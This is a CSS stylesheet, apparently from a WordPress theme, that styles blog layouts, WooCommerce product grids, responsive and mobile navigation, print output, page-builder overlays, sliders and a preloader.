		background-color: rgba(153, 153, 153, 0.15);
		width: 88px;
		border-radius: 3px;
	}
	
	.sp-posts.blog-standard .sp-metawrap .sp-day {
		display: block;
		background-color: #77bd32;
		color: #FFF;
		font-size: 32px;
		line-height: 48px;
		font-weight: 700;
		text-align: center;
		-webkit-border-top-left-radius: 3px;
		-webkit-border-top-right-radius: 3px;
		-moz-border-radius-topleft: 3px;
		-moz-border-radius-topright: 3px;
		border-top-left-radius: 3px;
		border-top-right-radius: 3px;
		border-bottom: 1px solid rgba(255, 255, 255, 0.1);
	}
	
	.sp-posts.blog-standard .sp-metawrap .sp-year {
		display: block;
		font-size: 18px;
		line-height: 24px;
		padding-top: 3px;
		padding-bottom: 3px;
		vertical-align: middle;
		font-weight: 400;
		text-align: center;
		color: #666;
	}
	
	.sp-posts.blog-standard .sp-featured-post {
		display: block;
		position: absolute;
		left: 0px;
		top: 88px;
		background-color: rgba(153, 153, 153, 0.15);
		width: 88px;
		border-radius: 3px;
		text-align: center;
		padding: 6px 0px 6px 0px;
		color: #666;
	}

	.sp-posts.blog-standard .sp-featured-post span.genericon {
		display: block;
		font-size: 32px;
		text-align: center;
		height: 36px;
		width: 88px;
	}
	
	.sp-posts.blog-standard .sp-featured-post span.genericon:before {
		display: block;
		font-size: 32px;
		line-height: 40px;		
		width: 88px;
		text-align: center;
	}

	.sidebar.left-sidebar .widget ul.product-categories li {
		display: block;
		position: relative;
		width: 100%;
		margin: 0px;
		padding: 0px;
	}
	
	.sidebar.left-sidebar .widget ul.product-categories li.cat-parent:after {
		position: absolute;
		left: 95%;
		top: 40%;
		content: "\f054";
		display: inline-block;
		font-family: FontAwesome;
		font-style: normal;
		font-weight: normal;
		line-height: 1;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
		font-size: 10px;
		color: #999;
	}
	
	.sidebar.left-sidebar .widget ul.product-categories li.cat-parent:hover:after {
		color: #FFF;
	}	
	
	.sidebar.left-sidebar .widget ul.product-categories li a {
		display: block;
		width: 100%;
		padding: 8px 0px;
	}
	.sidebar.left-sidebar .widget ul.product-categories > li:hover > a {
		padding: 8px 12px;
		color: #FFF;
	}
	
	.sidebar.left-sidebar .widget ul.product-categories > li ul {
		position: absolute;
		display: block;
		width: 260px;
		margin: 0px;
		padding: 0px;
		top: 0px;
		left: 100%;
		background-color: #F7F7F7;
		z-index: 1009;
		border-bottom: 2px solid #77bd32;	
		animation-duration: 0.5s;
		animation-fill-mode: both;
		animation-timing-function: ease-in-out;
		display: none;
	}
	
	.page-shadow .sidebar.left-sidebar .widget ul.product-categories > li ul,
	.extra-page-shadow .sidebar.left-sidebar .widget ul.product-categories > li ul {
		-webkit-box-shadow: 2px 0px 2px 2px rgba(0, 0, 0, 0.2);
		-moz-box-shadow: 2px 0px 2px 2px rgba(0, 0, 0, 0.2);
		box-shadow: 2px 0px 2px 2px rgba(0, 0, 0, 0.2);
		background-color: #ffffff;		
	}
	
	.sidebar.left-sidebar .widget ul.product-categories li:hover > ul {
		display: block;
		left: 100%;
		-webkit-animation-name: nx-fadeInRight; 
		animation-name: nx-fadeInRight;
	}
	
	.sidebar.left-sidebar .widget.woocommerce ul.product-categories > li > ul li a {
		padding: 8px 12px;
	}
	
	.sidebar.left-sidebar .widget ul.product-categories li:hover > a {
		background-color: #77bd32;
		color: #FFF;
	}
	.sidebar.left-sidebar .widget ul.product-categories > li ul {
		border-bottom-width: 2px!important;	
	}	
}


@media (max-width: 767px) {
	
	.sp-posts.blog-standard .sp-metawrap {
		font-size: 12px;
		color: #666;
		padding-right: 16px;
	}

	.sp-posts.blog-standard .sp-featured-post {
		font-size: 12px;
		color: #666;
		padding-right: 16px;
	}
	
	.header-inwrap {
		text-align: center;
	}
	.site-header .home-link	{
		display: inline-block;
		float: none;
	}
	.sp-posts.blog-masonry.sp-blog-column-2 .post {
		width: 100%;
	}
	
	.sp-posts.blog-masonry.sp-blog-column-3 .post {
		width: 100%;
	}
	.sp-posts.blog-masonry.sp-blog-column-4 .post {
		width: 100%;
	}
	
	.has-right-sidebar .site-content {
		width: 100%;
		float: none;
		display: block;
	}
	.has-left-sidebar .site-content{
		width: 100%;
		float: none;
		display: block;
	}
	
	.right-sidebar {
		width: 100%;
		float: none;
		display: block;
		padding-right: 0px;
		padding-left: 0px;
	}
	.left-sidebar {
		width: 100%;
		float: none;
		display: block;
		padding-right: 0px;
		padding-left: 0px;
	}
	
	.has-right-sidebar .woo-content {
		width: 100%;
		float: none;
	}
	.has-left-sidebar .woo-content {
		width: 100%;
		float: none;
	}

	.woocommerce ul.products.woo-col-2 li.product, 
	.woocommerce-page ul.products.woo-col-2 li.product {
		width: 100%!important;
	}
	
	.woocommerce ul.products.woo-col-3 li.product, 
	.woocommerce-page ul.products.woo-col-3 li.product {
		width: 100%;
	}
	
	.woocommerce ul.products.woo-col-4 li.product, 
	.woocommerce-page ul.products.woo-col-4 li.product {
		width: 100%!important;
	}
	
	
	.entry-content .woocommerce.columns-2 ul.products > li.product,
	.entry-content .woocommerce.columns-3 ul.products > li.product,
	.entry-content .woocommerce.columns-4 ul.products > li.product,
	.entry-content .woocommerce.columns-5 ul.products > li.product,
	.entry-content .woocommerce.columns-6 ul.products > li.product {
		width: 100%!important;
	}

	
	.single-post .related-wrap ul.related-items li,
	.single-portfolio .related-wrap ul.related-items li {
		display: block;
		float: left;
		width: 100%;
	}
	
	.col-twoone {
		width: 100%;
		padding: 12px;
		float: none;
	}	
	
	.col-threeone {
		width: 100%;
		padding: 12px;
		float: none;
	}
	
	.col-fourone {
		width: 100%;
		padding: 12px;
		float: none;
	}
	
	.col-threetwo {
		width: 100%;
		padding: 12px;
		float: none;
	}
	.col-fourtwo {
		width: 100%;
		padding: 12px;
		float: none;			
	}

	.col-fourthree {
		width: 100%;
		padding: 12px;
		float: none;		
	}
	
	.site .social-bar {
		text-align: center;
	}
	
	.social-bar .topemail,
	.social-bar .topphone {
		float: none;
		display: inline-block;
		padding-left: 8px;
		padding-right: 8px;
	}
	
	.social-bar .socialicons {
		float: none;
		display: block;
		clear: both;
	}
	
	.social-bar .custom-text {
		display: block;
		float: none;
		margin-left: auto;
		margin-right: auto;
		padding-right: 0px;
		padding-left: 0px;
	}

	.sp-posts.blog-standard .format-video .sp-metawrap .sp-day span.genericon,
	.sp-posts.blog-standard .format-quote .sp-metawrap .sp-day span.genericon,
	.sp-posts.blog-standard .format-link .sp-metawrap .sp-day span.genericon,
	.sp-posts.blog-standard .format-image .sp-metawrap .sp-day span.genericon,
	.sp-posts.blog-standard .format-chat .sp-metawrap .sp-day span.genericon,
	.sp-posts.blog-standard .format-gallery .sp-metawrap .sp-day span.genericon,
	.sp-posts.blog-standard .format-audio .sp-metawrap .sp-day span.genericon {
		min-height: 24px;
	}

	.sp-posts.blog-standard .format-video .sp-metawrap .sp-day span.genericon:before,
	.sp-posts.blog-standard .format-quote .sp-metawrap .sp-day span.genericon:before,
	.sp-posts.blog-standard .format-link .sp-metawrap .sp-day span.genericon:before,
	.sp-posts.blog-standard .format-image .sp-metawrap .sp-day span.genericon:before,
	.sp-posts.blog-standard .format-chat .sp-metawrap .sp-day span.genericon:before,
	.sp-posts.blog-standard .format-gallery .sp-metawrap .sp-day span.genericon:before,
	.sp-posts.blog-standard .format-audio .sp-metawrap .sp-day span.genericon:before {
		font-size: 18px;
		line-height: 24px;
	}
	
	.row.titlebarrow .fullwidthinner .titlebar {
		text-align: center;
	}
	
	.heading-text {
		text-align: center;
		float: none;
	}
	
	#breadcrumbs {
		float: none;
		text-align: center;
	}
	
	.team.has-post-thumbnail .entry-thumbnail {
		display: block;
		float: none;
		width: 100%;
		margin-bottom: 32px;		
	}
	
	.team.has-post-thumbnail .team-thumb {
		padding-left: 0px;	
	}
	
	.team.has-post-thumbnail .entry-content {
		display: block;
		float: none;
		width: 100%;
	}
	
	.team.has-post-thumbnail .team-content {
		padding-right: 0px;
	}
	
	
	.nx-adsrow {
		display: block;
		margin-left: 0px;
		margin-right: 0px;
	}
	.nx-adscol-1-2,
	.nx-adscol-1-3,
	.nx-adscol-2-3,
	.nx-adscol-1-4,
	.nx-adscol-3-4 {
		width: 100%;
		display: block;
		float: none;
		padding: 0px;
	}
	.nx-adsrow .nx-adscol {
		padding-bottom: 24px;
	}	
	.nx-adsrow .nx-adscol:last-child {
		padding-bottom: 0px;
	}
	
	.isp-counterbox .nx-col-1-4 {
		width: 100%;
	}
	
	.site .prodbyid .woocommerce.columns-3 ul.products li.product { 
		width: 100%!important; 
	}	
	
	.site .prodbyid .woocommerce.columns-4 ul.products li.product { 
		width: 100%!important; 
	}

	.site-header .home-link img, .site-header .home-link img.normal {
		max-width: 240px;
	}
	
	.ispirit-slide-content-inner h3 {
		font-size: 24px;
		line-height: 30px;
	}
	
	.ispirit-slide-content-inner .ispirit-slide-details p {
		font-size: 12px;
		display: none;
	}
	
	.ispirit-slide-content-inner .ispirit-slide-button a {
		padding: 6px 12px;
		margin-top: 12px;
	}	
		
}

@media (max-width: 643px) {
	.site-title {
		font-size: 30px;
	}

	.sp-posts.blog-masonry.sp-blog-column-3 .post {
		width: 100%;
	}
	.sp-posts.blog-masonry.sp-blog-column-4 .post {
		width: 100%;
	}		
}


/* Mobile devices */
@media (max-width: 359px) {
	.nx-col-1-2 {
		width: 100%;
	}
	.nx-col-1-3 {
		width: 100%;
	}
	.nx-col-1-4 {
		width: 100%;
	}	

	.single-post .related-wrap ul.related-items li,
	.single-portfolio .related-wrap ul.related-items li {
		width: 100%;
	}
	
	.single-post .author-info-wrap .author-bio 	{
	 	display: block;
	 	float: none;
	 	width: 100%;
	 	margin-left: 0px;
	}
	
	.single-post .author-info-wrap .author-bio h3 {
		padding-top: 16px;		
	}	
}


/**
 * 23.0 Print
 * ----------------------------------------------------------------------------
 */

/* Retina-specific styles. */
@media print,
(-webkit-min-device-pixel-ratio: 2),
(min-resolution: 192dpi) {

	.site-header .home-link img.normal {
		display: none;
	}
	
	.site-header .home-link img.retina {
		max-height: 64px;
		max-width: 360px;
		border: 0px solid #F00;
	}
}

@media print {
	body {
		background: none !important;
		color: #000;
		font-size: 10pt;
	}

	footer a[rel="bookmark"]:link:after,
	footer a[rel="bookmark"]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}

	.site {
		max-width: 98%;
	}

	.site-header {
		background-image: none !important;
	}

	.site-header .home-link {
		max-width: none;
		min-height: 0;
	}

	.site-title {
		color: #000;
		font-size: 21pt;
	}

	.site-description {
		font-size: 10pt;
	}

	.author-avatar,
	.site-footer,
	.comment-respond,
	.comments-area .comment-edit-link,
	.comments-area .reply,
	.comments-link,
	.entry-meta .edit-link,
	.page-links,
	.site-content nav,
	.widget-area,
	.main-navigation,
	.navbar,
	.more-link {
		display: none;
	}

	.entry-header,
	.entry-content,
	.entry-summary,
	.entry-meta {
		margin: 0;
		width: 100%;
	}

	.page-title,
	.entry-title {
		font-size: 21pt;
	}

	.entry-meta,
	.entry-meta a {
		color: #444;
		font-size: 10pt;
	}

	.entry-content img.alignleft,
	.entry-content .wp-caption.alignleft {
		margin-left: 0;
	}

	.entry-content img.alignright,
	.entry-content .wp-caption.alignright {
		margin-right: 0;
	}

	.format-image .entry-content .size-full {
		margin: 0;
	}

	/* Remove colors from post formats */
	.hentry {
		background-color: #fff;
	}

	/* Comments */
	.comments-area > li.comment {
		background: none;
		position: relative;
		width: auto;
	}

	.comment-metadata {
		float: none;
	}

	.comment-author .fn,
	.comment-reply-link,
	.comment-reply-login {
		color: #333;
	}
}



@media (max-width: 1069px) {
	
	.classic-menu .navbar {
		z-index: 1001;
		float: none;
		clear: both;
		border: 1px solid #e7e7e7;
		transition-property: all;
		transition-duration: 0.5s;
		transition-timing-function: ease-in-out;
		transition-delay: 0s;
		
		display: block;
		height: 1px;
		visibility: hidden;		
	}
	
	.classic-menu .navbar ul {
		visibility: hidden;				
	}
	
	.classic-menu.classic-open .navbar {
		visibility: visible;
		height: 100%;
		margin-bottom: 12px;
	}
	
	.classic-menu.classic-open .navbar ul {
		visibility: visible;
	}	
	
	.classic-menu .main-navigation {
		float: none;
		margin-top: 0px;
	}
	
	.classic-menu .nav-container > ul {
		margin: 0px;
		padding: 0px;
	}
	
	.classic-menu .nav-container > ul li {
		display: block;
		position: relative;
		margin: 0px 0px;
	}
	
	.classic-menu .nav-container > ul li a {
		display: block;
		position: relative;		
		padding: 12px 12px;
		line-height: 18px;
		margin: 0px;
	}
	
	.classic-menu .lavalamp-object {
		border-bottom: 0px solid #FFFFFF!important;
	}		
	
	.classic-menu .nav-container > ul .sub-menu,
	.classic-menu .nav-container > ul .children {
		display: none;
		position: relative;
		left: auto;
		top: auto;
		margin: 0px;
		/*CSS transitions*/
		transition-property: none !important;
		/*CSS transforms*/
		transform: none !important;
		/*CSS animations*/
		animation: none !important;
		box-shadow: none;
	}
	
	.page-shadow.classic-menu .nav-container > ul .sub-menu, 
	.page-shadow.classic-menu .nav-container > ul .children,
	.extra-page-shadow.classic-menu .nav-container > ul .sub-menu, 
	.extra-page-shadow.classic-menu .nav-container > ul .children	 {
		box-shadow: none;	
	}
	
	.classic-menu .nav-container > ul .sub-menu li,
	.classic-menu .nav-container > ul .children li{
		margin: 0px;
		padding: 0px;
	}
	
	.classic-menu .nav-container > ul ul a {
		width: 100%;
		padding-left: 24px;
		padding-right: 24px;
	}

	.classic-menu .nav-container > ul ul ul a {
		padding-left: 36px;
		padding-right: 36px;
	}
	
	.classic-menu .nav-container > ul ul li:first-child a:hover {
		border-top-left-radius: 0px;
		border-top-right-radius: 0px	
	}
	
	.classic-menu .nav-container > ul ul li:last-child a:hover {
		border-bottom-right-radius: 0px;
		border-bottom-left-radius: 0px;
	}
	
	.classic-menu .nav-container > ul > li > ul.children > li ul.children,
	.classic-menu .nav-container > ul > li > ul.sub-menu > li ul.sub-menu {
		left: auto;
		top: auto;
	}
	
	.classic-menu .nav-container > ul li.menu-item-has-children > a:after {
		position: absolute;
		left: 95%;
		top: 40%;
		content: "\f054";
		display: inline-block;
		font-family: FontAwesome;
		font-style: normal;
		font-weight: normal;
		line-height: 1;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
		font-size: 10px;
		color: #999;
	}
	
	.classic-menu .nav-container > ul li.current-menu-ancestor > a:after {
		color: #999;
	}
	
	.classic-menu .nav-container > ul .sub-menu,
	.classic-menu .nav-container > ul .children {
	}
	
	.classic-menu .nav-container > ul > li > ul {
		display: none;
	}
	
	.classic-menu .nav-container > ul li:hover > ul {
		display: none;
	}
	
	.classic-menu .nav-container > ul li.class-menu-open > ul {
		display: block;
	}
	
	.classic-menu .nav-container > ul li.class-menu-open > a:after {
		content: "\f078";
	}	
	
	.classic-menu .navbar .header-icons {
		margin-top: 12px;
		display: block; 
	}
	
	.classic-menu .headersearch {
		margin-top: 8px;
		margin-bottom: 12px;
		display: block; 
	}
	
	.classic-menu .site-header .woocart:hover .cartdrop {
		display: none;
	}
		
	.classic-menu .site .navbar {
		background-color: #474747;
		border: 1px solid #676767;
	}
	.classic-menu .site .nav-container > ul a {
		border-bottom: 1px solid #676767;
	}
	.classic-menu .site .nav-container > ul > li > a {
		color: #fff;
	}		
	.classic-menu .site .nav-container > ul li a:hover {
		color: #fff!important;
	}		
	.classic-menu .site .nav-container > ul .sub-menu,
	.classic-menu .site .nav-container > ul .children {
		border-bottom: none;
	}
	.classic-menu .site .nav-container > ul ul li a {
		color: #e7e7e7;
		background-color: #575757;
	}	

	.classic-menu .headersearch {
		padding-left: 12px;
		padding-right: 12px;
	}	

	.classic-menu .headersearch input.search-field {
		width: 100%;
		padding-left: 32px;
		padding-right: 32px;
		border: 1px solid #e7e7e7;	
	}
	
	.classic-menu .headersearch input.search-field:focus {
		width: 100%;
		border: 1px solid #e7e7e7;	
	}
	
	.classic-menu .header-inwrap .navbar .woocart a,
	.classic-menu .header-inwrap .navbar .woocart a span {
		color: #fff;
	}
	
	.classic-menu.trans-header .site .headerwrap .navbar {
		position: relative;
	}
	.classic-menu.left-header .site .navbar,
	.classic-menu.centered-header .site .navbar {
		display: none;
		visibility: hidden;	
		height: 1px;
		padding: 0px;		
	}
	
	.classic-menu.left-header.classic-open .site .navbar,
	.classic-menu.centered-header.classic-open .site .navbar {
		display: block;		
		visibility: visible;
		height: 100%;
	}
	
	.classic-menu.left-header .site .headerwrap	.nav-container > ul,
	.classic-menu.centered-header .site .headerwrap	.nav-container > ul {
	}
	
	.classic-menu.left-header .site .headerwrap	.nav-container > ul > li > a,
	.classic-menu.centered-header .site .headerwrap	.nav-container > ul > li > a {
		padding-left: 28px;
		padding-right: 28px;		
	}
	
	.classic-menu.left-header .site .headerwrap	.nav-container > ul > li > ul li a,
	.classic-menu.centered-header .site .headerwrap	.nav-container > ul > li > ul li a {
		padding-left: 40px;
	}		
	
	.classic-menu.left-header .nav-container > ul > li:first-child,
	.classic-menu.left-header .nav-container > ul li.lavalamp-item:nth-of-type(1),
	.classic-menu.centered-header .nav-container > ul > li:first-child,
	.classic-menu.centered-header .nav-container > ul li.lavalamp-item:nth-of-type(1) {
		margin: 0px 0px 0px 0px;
	} 
	
	.classic-menu.left-header .header-iconwrap,
	.classic-menu.centered-header .header-iconwrap {
		float: none;
		width: 100%;
	}
	
	.classic-menu.left-header .navbar .header-icons,
	.classic-menu.centered-header .navbar .header-icons {
		padding: 12px 28px;
	}
	
	.classic-menu.left-header .navbar .header-icons a span,
	.classic-menu.centered-header .navbar .header-icons a span {
		color: #fff;		
	}
	
	.classic-menu.left-header .navbar .headersearch,
	.classic-menu.centered-header .navbar .headersearch {
		margin: 24px 16px 12px 16px;
	}
	
	.classic-menu .woocombar-wrap {
		display: block;
	}

	.classic-menu .woocombar {
		display: block;
		height: auto;
		clear: both;
	}
	
	.classic-menu .woocombar:after {
		display: block;
		height: 1px;
		clear: both;
		content: " ";
	}
	
	.classic-menu .woocombar-wrap .topcart:hover .cartdrop {
		display: none;
	}

	.classic-menu .sf_container {
		float: none;
		width: 100%;
		display: block;
		clear: both;
		padding-left: 0px;
		padding-right: 0px;
	}
	
	.classic-menu .woocombar-wrap ul {
		margin-left: auto;
		margin-right: auto;
	}

	.classic-menu .woocombar-wrap ul.woocom > li {
		border-bottom: 1px solid rgba(255, 255, 255, 0.2);
	}
	
	.classic-menu .woocombar-wrap ul.woocom > li:first-child {
		border-left: 1px solid rgba(255, 255, 255, 0.2);
		padding-left: 12px;
	}
	/* megamenu fix */
	.classic-menu .site.has-mega-menu .menu-toggle {
		display: none;
	}
	
	.classic-menu .site.has-mega-menu .navbar {
		visibility: visible;
		background-color: #666;
	}
	
	.classic-menu #mega-menu-wrap-primary,
	.classic-menu .site.has-mega-menu .navbar {
		background-color: rgba(100, 100, 100, 1)!important;
		display: block;
		clear: both;
		height: auto;		
	}

	.classic-menu #mega-menu-wrap-primary #mega-menu-primary {
		background-color: rgba(100, 100, 100, 1)!important;
		height: auto;
	}
	
	.classic-menu #mega-menu-wrap-primary #mega-menu-primary > li > a,
	.classic-menu #mega-menu-wrap-primary #mega-menu-primary > li > a:visited {
		color: #E0E0E0!important;
	}
	
	.classic-menu .fixeddiv .menu-toggle {
		margin-top: -6px;
	}
}

@media (max-width: 767px) {
	.classic-menu .site .headerwrap .nav-container ul li a {
		text-align: left;
	}
}

/**/
@media (min-width: 1000px) {
	
	.page .nx-posts.nx-posts-layout-Standard > .type-post.has-post-thumbnail > div.nx-post-border {
		padding-left: 0px;
	}
	
	.page .nx-posts.nx-posts-layout-Standard .nx-metawrap {
		top: 16px;
		left: 16px;
		background-color: rgba(255, 255, 255, 0.64);
	}
	
	.page .nx-posts.nx-posts-layout-Standard .entry-header .nx-entry-thumb {
		display: block;
		float: left;
		width: 40%;
	}
	
	.page .nx-posts.nx-posts-layout-Standard .has-post-thumbnail .entry-header h1 {
		display: block;
		float: right;
		width: 60%;
		padding-left: 32px;
		clear: none;
		margin-top: 0px;
	}
	
	.page .nx-posts.nx-posts-layout-Standard .has-post-thumbnail .nx-post-content {
		display: block;
		float: right;
		width: 60%;
		padding-left: 32px;
		clear: none;	
	}
	
	.page .nx-posts.nx-posts-layout-Standard .has-post-thumbnail .nx-post-border {
		display: block;
		clear: both;
	}
	
	.page .nx-posts.nx-posts-layout-Standard .nx-post-border:after {
		display: block;
		display: table;
		line-height: 0;
		content: "";	
		clear: both;
	}
	
	.page .nx-posts.nx-posts-layout-Standard .type-post .nx-post-border {
		padding-left: 136px;
	}

}

.narrow-titlebar .titlebar {
	padding-top: 16px;
	padding-bottom: 16px;
}

.narrow-titlebar .titlebar h1 {
	font-size: 24px;
}

/* i-max-header */
.i-max-header .lavalamp-object {
	background-color: #dd3333;
}

.i-max-header header .lavalamp-object {
	border-bottom-width: 0px!important;
}

.i-max-header .main-navigation {
	margin-top: 0px;
}

.i-max-header .nav-container > ul > li {
	margin-left: 0px;
	margin-right: 0px;
}

.i-max-header .nav-container > ul > li > a {
	padding-left: 16px;
	padding-right: 16px;
	padding-top: 42px;
	padding-bottom: 42px;
}

.i-max-header .navbar .header-icons {
	margin-top: 40px;
}

.i-max-header .fixeddiv .main-navigation {
	margin-top: 0px;
}

.i-max-header .fixeddiv .nav-container > ul > li > a {
	padding-top: 26px;
	padding-bottom: 26px;
}

.i-max-header .fixeddiv .navbar .header-icons {
	margin-top: 20px;
}

.i-max-header .lavalamp-object,
.i-max-header .fixeddiv .lavalamp-object {
	top: 0px;
}

.i-max-header.boxed .fixeddiv .header-inwrap {
	border-bottom: 0px solid #FFF;
	box-shadow: 0px 3px 2px 1px rgba(0, 0, 0, 0.06);
	background-color: rgba(255,255,255,0.95);
}

.i-max-header .site .headerwrap {
	border-bottom: 0px solid #FFFFFF;
}

body.i-max-header:not(.boxed) .site .headerwrap .fixeddiv {
	border-bottom: 0px solid #FFF;
	box-shadow: 0px 3px 2px 1px rgba(0, 0, 0, 0.06);
	background-color: rgba(255,255,255,0.95);		
}

.i-max-header .nav-container > ul > li:hover > a,
.i-max-header .nav-container > ul > li.current-menu-parent > a,
.i-max-header .nav-container > ul > li.current-menu-item > a, 
.i-max-header .nav-container > ul > li.current_page_item > a, 
.i-max-header .nav-container > ul > li.current-menu-parent > a, 
.i-max-header .nav-container > ul > li.current-menu-ancestor > a,
.i-max-header .nav-container > ul > li > a:hover {
	color: #FFFFFF!important;
}

.i-max-header .navbar .woocart a.reversed .genericon-cart {
	color: #787878;
}

.i-max-header .nav-container > ul.menuhovered > li.current-menu-parent:not(:hover) > a,
.i-max-header .nav-container > ul.menuhovered > li.current-menu-item:not(:hover) > a, 
.i-max-header .nav-container > ul.menuhovered > li.current_page_item:not(:hover) > a, 
.i-max-header .nav-container > ul.menuhovered > li.current-menu-parent:not(:hover) > a, 
.i-max-header .nav-container > ul.menuhovered > li.current-menu-ancestor:not(:hover) > a {
	color: #373737!important;	
}

.woocommerce div.product div.images .flex-control-thumbs {
	margin-top: 16px;
}

.entry-content .woocommerce div.product div.images .flex-control-thumbs li,
.woocommerce .site-main .product .images .flex-control-thumbs li {
	width: 18%;
	margin-right: 2%;
}

.woocommerce div.product .flex-control-nav.flex-control-thumbs li img {
	border: 4px solid #e0e0e0;
	cursor: pointer;
	opacity: 1;
}

.woocommerce div.product div.images .flex-control-thumbs li img {
	opacity: 1;	
}

.woocommerce div.product .flex-control-nav.flex-control-thumbs li img.flex-active {
	border: 4px solid #ccc;	
}


.infi-loader {
	display: block;
	width: 160px;
	text-align: center;
	margin-left: auto;
	margin-right: auto;
	background-color: rgba(0,0,0,.6);
	border-radius: 6px;
	position: relative;
	z-index: 100001;
	padding: 12px;
	color: #FFF;
}

.infi-spinner {
	display: block;
	clear: both;
}

.infi-loadingtext {
	display: block;
	clear: both;	
}

#infscr-loading > img {
	display: none;
}

.customi-header .headerwrap {
} 

.customi-header .headerwrap .headerboxwrap .site-header.fixeddiv {
  	background: transparent;
	border-bottom: none;
}

.customi-header .headerwrap .headerboxwrap .site-header.fixeddiv .header-inwrap {
	background: transparent;
	border-bottom: none;
}

.customi-header .headerwrap .header-holder .search-form input.search-field {
	background-color: rgba(265,265,265,0);
}

.customi-header .headerwrap .header-holder .search-form input.search-field:focus {
	background-color: rgba(265,265,265,0.8);
}

.customi-header .page-heading, 
.customi-header .slider-container {
	border-top: none;
}

.customi-header .site .headerwrap {
	border: none;
}

.customi-header .site-header .site-title,
.customi-header .site-header .site-title:Hover,
.customi-header .site-header .site-title:active {
	color: #FFF;
}

.customi-header .site-description {
	color: #ddd;
}

.iconbox2 .icon-wrap i.fa:after {
	display: table;
	content: " ";
	clear: both;
	overflow: hidden;
}

/* siteorigin PB FIX */

.entry-content .panel-layout .panel-grid .widget ul {
	list-style-type: square;
	padding: 0px;
	margin: 0px;
	padding-left: 24px;
}
.entry-content .panel-layout .panel-grid .widget ul li {
	border: none;
	color: #373737;
	padding: 0px;
	padding-left: 0px;
	margin-left: 0px;
}

.site-content .panel-layout .sow-icon-container-position-right .textwidget h5 {
	margin-top: 0px;
}

.site-content .panel-layout .sow-icon-container-position-right .textwidget {
	padding-left: 12px;
}

.panel-layout .nx_so_parallax {
	position: relative;
}
.panel-layout .nx_so_parallax:after {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0px;
	left: 0px;
	bottom: 0px;
	right: 0px;
	content: " ";
	display: block;
	background-color: rgba(0,0,0,0.5);
	z-index: 1;
}
.panel-layout .nx_so_parallax .panel-grid-cell {
	z-index: 2;
}

.panel-layout .nx_so_parallax h1,
.panel-layout .nx_so_parallax h2,
.panel-layout .nx_so_parallax h3,
.panel-layout .nx_so_parallax h4,
.panel-layout .nx_so_parallax h5,
.panel-layout .nx_so_parallax div {
	color: #FFF;
}

/* pagebuilder transparent overlay class */
.flat-transbg {
	position: relative;
}
.flat-transbg:after {
	position: absolute;
	display: block;
	content: " ";
	width: 100%;
	height: 100%;
	left: 0px;
	right: 0px;
	bottom: 0px;
	background-color: rgba(255,255,255,0.85);
	z-index: 10;
}

.flat-transbg .widget {
	z-index: 11;
}

.dark-transbg {
	position: relative;
}
.dark-transbg:after {
	position: absolute;
	display: block;
	content: " ";
	width: 100%;
	height: 100%;
	left: 0px;
	right: 0px;
	bottom: 0px;
	background-color: rgba(0, 0, 0, 0.6);
	z-index: 10;
}

.dark-transbg .widget {
	z-index: 11;
}

.entry-content .so-panel .woocommerce .nx-woo-modern ul.products li.product, 
.entry-content .so-panel .woocommerce-page .nx-woo-modern ul.products li.product {
	padding: 12px;
}

body .vc_parallax.flat-transbg:after {
	position: absolute;
	display: block;
	content: " ";
	width: 100%;
	height: 100%;
	background-color: rgba(255,255,255,0.85);
	z-index: 10;
}

body .vc_parallax.flat-transbg .wpb_column {
	z-index: 11;
}

body .vc_parallax.dark-transbg:after {
	position: absolute;
	display: block;
	content: " ";
	width: 100%;
	height: 100%;
	left: 0px;
	right: 0px;
	bottom: 0px;
	background-color: rgba(0, 0, 0, 0.6);
	z-index: 10;
}

body .vc_parallax.dark-transbg .widget {
	z-index: 11;
}

body .vc_row.vc_parallax.dark-transbg .vc_column_container {
	z-index: 11;
}

.vc_row .widget li {
	border-bottom: 0px solid #FFF;
}
/* VC FIX */

.entry-content .vc_row ul {
	padding-left: 12px;
	margin-left: 12px;
}
.entry-content .vc_row ul li {
	padding-left: 12px;	
}

.archive.tax-portfolio-category .sp-posts {
	height: auto!important;
}


.site .panel-layout .nx_recent_custom_posts ul.recent-posts-list {
	list-style-type: none;
	padding: 0px;
	margin: 0px;
}

.site .panel-layout .nx_recent_custom_posts ul.recent-posts-list li {
	list-style-type: none;
	padding-left: 0px;
	padding-right: 0px;	
	margin: 0px;
	padding-bottom: 6px;
}

.bottom-widgets-row {
	background-color: #e7e7e7;	
	position: relative;
	width: 100%;
	padding: 16px;	

}

.bottom-widgets {
	max-width: 1232px;
	margin: auto;
}

.bottom-widgets .widget {
	width: 25%;
	padding: 32px 16px;
}

@media (max-width: 720px) {
	.widget-row .bottom-widgets-row {
		width: calc( 100% + 64px);
		position: relative;
		margin-left: -32px;
		margin-right: -32px;
		padding-left: 16px;
		padding-right: 16px;
	}	
	.bottom-widgets .widget {
		width: 100%;
	}
}

/**/
.trans-header .site-header.reverse-logo:not(.fixeddiv) .header-inwrap h1,
.trans-header .site-header.reverse-logo:not(.fixeddiv) .header-inwrap h2 {
	display: none;
}

.trans-header .site-header.normal-logo:not(.reverse-logo):not(.fixeddiv) .header-inwrap .home-link img.normal,
.trans-header .site-header.normal-logo:not(.reverse-logo):not(.fixeddiv) .header-inwrap .home-link img.common {
	display: inline-block;
}

.trans-header .site-header:not(.normal-logo):not(.reverse-logo):not(.fixeddiv) .header-inwrap h1,
.trans-header .site-header:not(.normal-logo):not(.reverse-logo):not(.fixeddiv) .header-inwrap h2 {
	color: #FFF;
}

.ispirit-slider {
	max-height: 1080px;
	overflow: hidden;
}

.ispirit-slider .ispirit-slider-img {
	position: relative;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}

.slider-container .ispirit-slider .owl-controls .owl-pagination {
	top: auto;
	bottom: 32px;
}

.nx-slider > div.owl-controls div.owl-pagination,
.slider-container .ispirit-slider .owl-controls .owl-pagination,
.trans-header .slider-container .nx-slider > div.owl-controls div.owl-pagination {
	top: auto;
	bottom: 12px;
	right: 24px;
}

.nx-slider .owl-controls .owl-page span {
	border-radius: 0px;
	height: 12px;
	width: 12px;
	opacity: 1;
	background-color: rgba(255,255,255,0.2);
}

/*
* Skull folding loader
*/
.nx-ispload {
	display: none;
}

.nx-preloader .nx-ispload {
	display: block;
	position: fixed;
	background-color: #77be32;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	z-index: 9999999999;
	color: #FFF;
}
